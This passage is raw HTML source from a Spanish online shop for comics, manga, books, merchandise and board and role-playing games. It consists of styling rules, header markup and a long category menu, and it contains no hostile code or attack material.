h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-22836 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" 